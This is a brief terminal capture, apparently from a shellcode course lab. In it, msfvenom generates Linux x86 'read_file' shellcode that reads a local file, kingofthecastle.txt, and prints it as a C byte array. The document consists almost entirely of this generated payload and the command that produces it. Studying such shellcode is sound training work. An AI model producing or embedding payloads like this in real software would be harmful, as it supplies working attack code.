 root@attackdefense:~/SLAE/Shellcode# msfvenom -p linux/x86/read_file PATH=kingofthecastle.txt -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 81 bytes
Final size of c file: 366 bytes
unsigned char buf[] =
"\xeb\x36\xb8\x05\x00\x00\x00\x5b\x31\xc9\xcd\x80\x89\xc3\xb8"
"\x03\x00\x00\x00\x89\xe7\x89\xf9\xba\x00\x10\x00\x00\xcd\x80"
"\x89\xc2\xb8\x04\x00\x00\x00\xbb\x01\x00\x00\x00\xcd\x80\xb8"
"\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xc5\xff\xff"
"\xff\x6b\x69\x6e\x67\x6f\x66\x74\x68\x65\x63\x61\x73\x74\x6c"
"\x65\x2e\x74\x78\x74\x00";
root@attackdefense:~/SLAE/Shellcode#